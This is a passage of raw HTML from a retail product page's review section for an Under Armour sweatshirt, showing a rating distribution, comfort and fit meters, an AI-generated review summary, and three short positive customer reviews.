34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.5873015873015872%" aria-valuenow="1.5873015873015872"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.7936507936507936%" aria-valuenow="0.7936507936507936"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.3968253968253968%" aria-valuenow="0.3968253968253968"></div></div><div><div>1</div></div></div></div><strong>252 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:89.42048517520215%" aria-valuenow="6.259433962264151"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:61.74678402166555%" aria-valuenow="4.322274881516588"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The product is described as extremely comfortable, soft, and cozy, with high-quality material and construction.</li><li>Customers praise the variety of color options and find the colors to be true to the online representation.</li><li>The fit is generally reported as true to size, with some noting it runs a bit large.</li><li>Overall, the product is a popular and well-received sweatshirt/hoodie that provides excellent comfort and quality.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 2" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ca792e90-8292-5c61-81d6-2aa36a07c4b2"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 2" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fbf01f41-5ceb-5a74-b3e3-c92c33815f9f"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Comfortable and stylish sweatshirt.</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Linda</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">8 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>This Under Armour sweatshirt is warm, comfortable and has great style.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Comfortable and Bright</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">CT22</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">15 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>Fit is baggy but not huge. Color is bright and the hoodie was soft. I would recommend it, but size up if you&#x27;re on the border of sizes. I&#x27;m usually a size small and decided to go with a medium because I wanted a bit of room and it was the perfect fit for me.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Love the raglan sleeves</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Alansmom</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">18 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>Fits great</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 